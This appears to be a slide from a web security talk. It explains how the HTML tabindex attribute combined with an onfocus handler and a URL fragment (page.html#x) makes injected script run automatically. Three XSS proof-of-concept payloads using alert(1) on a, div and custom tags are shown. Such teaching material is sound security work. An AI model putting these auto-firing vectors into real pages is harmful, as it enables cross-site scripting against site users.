 • "The tabindex global attribute indicates if its element can be
focused, and if/where it participates in sequential keyboard
navigation" mdn
• <a onfocus=alert(1) id=x tabindex=1>
• <div onfocus=alert(1) id=x tabindex=1>
• <xss onfocus=alert(1) id=x tabindex=1>
• page.html#x
Auto execute on every tag?
 